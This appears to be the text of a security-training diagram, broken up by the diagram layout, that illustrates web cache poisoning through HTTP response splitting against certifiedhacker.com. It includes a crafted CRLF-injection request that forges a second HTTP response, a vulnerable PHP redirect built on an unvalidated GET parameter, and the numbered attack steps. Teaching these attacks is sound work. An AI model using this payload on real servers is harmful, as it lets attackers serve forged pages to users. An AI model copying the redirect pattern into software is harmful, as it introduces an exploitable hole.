 Attacker
GET
http://certifiedhacker.com/index.html
HTTP/1.1
Pragma: no-cache
Host: certifiedhacker.com
......
Accept-Charset: iso-8859-1,*,utf-8
GET http://certifiedhacker.com/
redir.php?site=%0d%0aContent-
Length:%200%0d%0a%0d%0aHTTP/1.1
%20200%20OK%0d%0aLast-
Modified:%20Mon,%2027%20Oct%2020
09%2014:50:18%20GMT%0d%0aConte
nt-Length:%2020%0d%0aContent-
Type:%20text/html%0d%0a%0d%0a<ht
ml>Attack Page</html> HTTP/1.1
......
Host: certifiedhacker.com
GET
http://certifiedhacker.com/index.
html HTTP/1.1 Host: testsite.com
User-Agent: Mozilla/4.7 [en]
(WinNT; I)
.........
Accept-Charset: iso-8859-1,*,utf-8
Server Cache
Address Page
www.certified Original Certified Hacker
hacker.com page
Server Cache
1
Attacker sends request to remove page from cache
Normal response after
clearing the cache for certifiedhacker.com
2
Attacker sends malicious request
that generates two responses (4 and 6)
3
Attacker gets first server response
4
Attacker requests certifiedhacker.com
again to generate cache entry
5
The second response
of request 3
that points to
attacker's page
6
Attacker gets the second
response of request 3
7
Server Cache
Address Page
www.certifiedhacker.com Attacker's page
Poisoned Server Cache
Server
http://www.
certifiedhacker.com/welcome.php?
lang=
<?php header ("Location: " .
$_GET['page']); ?>
An attacker forces the
web server's cache to
flush its actual cache
content and sends a
specially crafted
request, which will be
stored in cache